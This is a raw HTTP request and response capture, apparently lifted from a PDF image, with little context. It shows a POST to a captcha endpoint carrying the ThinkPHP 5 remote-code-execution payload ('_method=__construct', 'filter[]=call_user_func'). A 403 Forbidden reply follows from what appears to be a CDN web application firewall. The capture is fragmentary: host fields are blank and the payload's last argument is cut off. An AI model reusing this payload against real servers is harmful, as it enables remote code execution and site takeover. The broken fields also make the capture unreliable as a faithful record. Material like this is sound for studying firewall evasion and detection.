 POST http: ?s=captcha HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: image/*,*/*;q=0.8
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=kktest
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
_method=__construct&method=get&filter[]=call_user_func&server[]=1&get[]=php:\\
HTTP/1.1 403 Forbidden
Server: Tengine
Content-Type: text/html
Content-Length: 564
Connection: close
Date: Sun, 25 Aug 2019 16:12:07 GMT
x-alicdn-da-ups-status: endOs,0,403
Via: cache1.l2et2-1[65,0], cache4.l2ot7-1[209,0], cache7.us10[212,0]
Timing-Allow-Origin: *
EagleId: 2ff6179b15667495269914238e
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->